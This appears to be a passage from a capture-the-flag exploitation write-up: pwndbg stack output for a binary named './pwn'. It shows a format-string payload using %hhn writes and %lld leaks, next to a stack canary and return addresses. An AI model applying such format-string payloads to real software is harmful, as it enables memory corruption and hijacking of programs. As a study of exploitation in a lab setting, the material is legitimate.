 pwndbg> stack 40
00:0000│ rsp 0x7ffdef83db90 ◂— 'aaaaaaaaaaaaaaaa%144c%22$hhn|%22$lld|%23$lld|'
01:0008│     0x7ffdef83db98 ◂— 'aaaaaaaa%144c%22$hhn|%22$lld|%23$lld|'
02:0010│ rsi 0x7ffdef83dba0 ◂— '%144c%22$hhn|%22$lld|%23$lld|'
03:0018│     0x7ffdef83dba8 ◂— '$hhn|%22$lld|%23$lld|'
04:0020│     0x7ffdef83dbb0 ◂— '$lld|%23$lld|'
05:0028│     0x7ffdef83dbb8 ◂— 0x7c646c6c24 /* '$lld|' */
06:0030│     0x7ffdef83dbc0 ◂— 0x0
... ↓        9 skipped
10:0080│     0x7ffdef83dc10 —▸ 0x7ffdef83dc38 —▸ 0x5633cec88395 (main+28) ◂— mov edi, 0
11:0088│     0x7ffdef83dc18 —▸ 0x5633cec88120 (_start) ◂— endbr64
12:0090│     0x7ffdef83dc20 —▸ 0x7ffdef83dd30 ◂— 0x1
13:0098│     0x7ffdef83dc28 ◂— 0xd4d12e82a5757400
14:00a0│ rbp 0x7ffdef83dc30 —▸ 0x7ffdef83dc40 ◂— 0x0
15:00a8│     0x7ffdef83dc38 —▸ 0x5633cec88395 (main+28) ◂— mov edi, 0
16:00b0│     0x7ffdef83dc40 ◂— 0x0
17:00b8│     0x7ffdef83dc48 —▸ 0x7fef0b9bd0b3 (__libc_start_main+243) ◂— mov edi, eax
18:00c0│     0x7ffdef83dc50 —▸ 0x7fef0bbb7620 (_rtld_global_ro) ◂— 0x6021000000000
19:00c8│     0x7ffdef83dc58 —▸ 0x7ffdef83dd38 —▸ 0x7ffdef83f132 ◂— 0x4e47006e77702f2e /*
'./pwn' */